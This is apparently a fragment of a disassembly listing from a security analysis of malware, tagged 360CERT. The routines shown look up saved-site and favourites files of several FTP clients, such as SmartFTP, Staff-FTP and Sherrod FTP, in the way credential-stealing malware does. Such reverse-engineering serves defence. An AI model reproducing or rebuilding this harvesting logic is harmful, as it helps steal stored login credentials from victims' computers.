 text:00410611
text:00410611
text:00410611 sub_410611 proc near ; DATA XREF: sub_413003+4FB↓o
text:00410611 6A 00 push 0 ; int
text:00410613 6A 00 push 0 ; int
text:00410615 6A 05 push 5 ; __int16
text:00410617 68 A8 83 41 00 push offset aSSherrodComput ; "%s\\Sherrod Computers\\sherrod FTP\\fav"...
text:0041061C 6A 01 push 1 ; lpMem
text:0041061E 68 00 84 41 00 push offset aDocument_favor ; "#document.favoriteManager*"
text:00410623 E8 6B 1A 00 00 call sub_412093
text:00410628 33 C0 xor eax, eax
text:0041062A 83 C4 18 add esp, 18h
text:0041062D 40 inc eax
text:0041062E C3 retn
text:0041062E sub_410611 endp
text:0041062E
text:0041062F
text:0041062F ; =============== S U B R O U T I N E =======================================
text:0041062F
text:0041062F
text:0041062F sub_41062F proc near ; DATA XREF: sub_413003+637↓o
text:0041062F 33 C0 xor eax, eax
text:00410631 50 push eax ; int
text:00410632 50 push eax ; int
text:00410633 50 push eax ; __int16
text:00410634 68 38 84 41 00 push offset aSSmartftp ; "%s\\SmartFTP"
text:00410639 6A 01 push 1 ; lpMem
text:0041063B 68 50 84 41 00 push offset a_xml_0 ; "{*.xml"
text:00410640 E8 4E 1A 00 00 call sub_412093
text:00410645 33 C0 xor eax, eax
text:00410647 83 C4 18 add esp, 18h
text:0041064A 40 inc eax
text:0041064B C3 retn
text:0041064B sub_41062F endp
text:0041064B
text:0041064C
text:0041064C ; =============== S U B R O U T I N E =======================================
text:0041064C
text:0041064C
text:0041064C sub_41064C proc near ; DATA XREF: sub_413003+587↓o
text:0041064C 6A 00 push 0 ; int
text:0041064E 6A 05 push 5 ; __int16
text:00410650 68 60 84 41 00 push offset aSStaffFtpSites ; "%s\\Staff-FTP\\sites.ini"
text:00410655 E8 42 1B 00 00 call sub_41219C
text:0041065A 33 C0 xor eax, eax
text:0041065C 83 C4 0C add esp, 0Ch
text:0041065F 40 inc eax
text:00410660 C3 retn
text:00410660 sub_41064C endp
text:00410660
text:00410661
text:00410661 ; =============== S U B R O U T I N E =======================================
text:00410661
text:00410661
360CERT